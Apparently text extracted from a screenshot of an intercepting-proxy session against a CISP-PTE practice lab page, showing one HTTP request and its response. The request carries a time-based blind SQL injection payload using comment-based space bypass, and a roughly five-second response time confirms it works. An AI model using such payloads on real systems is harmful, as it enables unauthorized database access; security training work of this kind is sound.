 GET /vulnerabilities/fu1.php?id=1%27)and/**/sleep(5)/**/%23 HTTP/1.1
Host: 192.168.193.129:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 18:10:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1205
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="gb2312">
<title>CISP-PTE 认证考试</title>
<link rel="stylesheet" href="../css/materialize.min.css">
</script>
</head>
<body>
<div class="container">
<!-- Navbar goes here -->
<!-- Page Layout here -->
<div class="row">
<div class="col s3">
<br><div class="collection">
<a href="../index.php" class="collection-item">Home</a>
<a href="fu1.php" class="collection-item">突破它拿KEY</a>
</div>
? < + > Type a search term 0 matches
1,418 bytes | 5,003 millis